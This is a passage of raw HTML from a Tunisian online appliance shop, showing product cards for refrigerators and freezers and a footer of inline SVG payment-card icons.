</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-53xnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7834" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="7834" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 53XNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7834" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1057 status-publish instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/congelateur-cv-27/" aria-label="CONGELATEUR CV 27">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0001tt-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGELATEUR CV 27" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0001tt-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001tt-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001tt-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001tt-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001tt-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001tt.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/congelateur-cv-27/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGELATEUR CV 27</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/congelateur-cv-27/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1057" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1057" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGELATEUR CV 27&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1057" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-997 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-28-s/" aria-label="Réfrigérateur : DP 28 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0007t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 28 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0007t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0007t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0007t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0007t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0007t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0007t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-28-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 28 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-28-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_997" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="997" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 28 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_997" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-426 status-publish last instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/cr26b/" aria-label="CONGELATEUR CR26B">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/03/IMG_0002t1-2-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGELATEUR CR26B" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/03/IMG_0002t1-2-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/03/IMG_0002t1-2-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/03/IMG_0002t1-2.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/cr26b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGELATEUR CR26B</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/cr26b/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_426" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="426" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGELATEUR CR26B&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_426" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1041 status-publish first instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-50-ssnf/" aria-label="Réfrigérateur : DP 50 SSNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0044T-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 50 SSNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0044T-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044T-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044T-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044T-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044T-1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044T-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-50-ssnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 50 SSNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-50-ssnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1041" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1041" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 50 SSNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1041" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-979 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-25-s/" aria-label="Réfrigérateur : DP 25 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/dp25silver-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 25 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/dp25silver-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/dp25silver-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/dp25silver-1024x1024.png 1024w, https://biolux.tn/wp-content/uploads/2021/06/dp25silver-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/dp25silver-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/dp25silver-1536x1536.png 1536w, https://biolux.tn/wp-content/uploads/2021/06/dp25silver-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/dp25silver.png 1600w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-25-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 25 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-25-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_979" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="979" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 25 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_979" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 